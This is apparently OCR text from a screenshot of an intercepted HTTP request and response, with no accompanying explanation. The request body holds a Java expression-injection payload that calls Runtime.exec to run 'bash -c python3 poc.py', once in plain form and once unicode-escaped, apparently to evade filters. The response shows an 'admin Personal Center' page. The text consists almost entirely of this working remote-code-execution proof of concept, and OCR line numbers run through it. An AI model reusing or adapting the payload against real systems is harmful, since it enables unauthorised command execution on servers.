 3 sec-ch-ua-platform: "Windows"
4 Sec-Fetch-Site: none
5 Sec-Fetch-Dest: document
6 Cookie: JSESSIONID=96FC0B54338864A895159796B74CDAD4
7 sec-ch-ua-mobile: ?0
8 Accept-Language: zh-CN,zh;q=0.9
9 sec-ch-ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
10 Accept-Encoding: gzip, deflate, br
11 Sec-Fetch-User: ?1
12 authorization:
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
14 Sec-Fetch-Mode: navigate
15 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
16 Upgrade-Insecure-Requests: 1
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length auto : 6
19
@java.lang.Runtime@getRuntime().exec(new String[]{"bash", "-c", "python3 poc.py"})
20 n
{\u0040\u006A\u0061\u0076\u0061\u002E\u006C\u0061\u006E\u0067\u002E\u0052\u00
75\u006E\u0074\u0069\u006D\u0065\u0040\u0067\u0065\u0074\u0052\u0075\u006E\u0
074\u0069\u006D\u0065\u0028\u0029\u002E\u0065\u0078\u0065\u0063\u0028\u006E\u
0065\u0077\u0020\u0053\u0074\u0072\u0069\u006E\u0067\u005B\u005D\u007B\u0022\
u0062\u0061\u0073\u0068\u0022\u002C\u0020\u0022\u002D\u0063\u0022\u002C\u0020
\u0022\u0070\u0079\u0074\u0068\u006F\u006E\u0033\u0020\u0070\u006F\u0063\u002
E\u0070\u0079\u0022\u007D\u0029 @java.lang.Runtime@getRuntime().exec(new
String[]{"bash", "-c", "python3 poc.py"}) }
3 Date: Fri, 03 May 2024 23:08:03 GMT
4 Content-Length: 21
5
6 admin Personal Center
英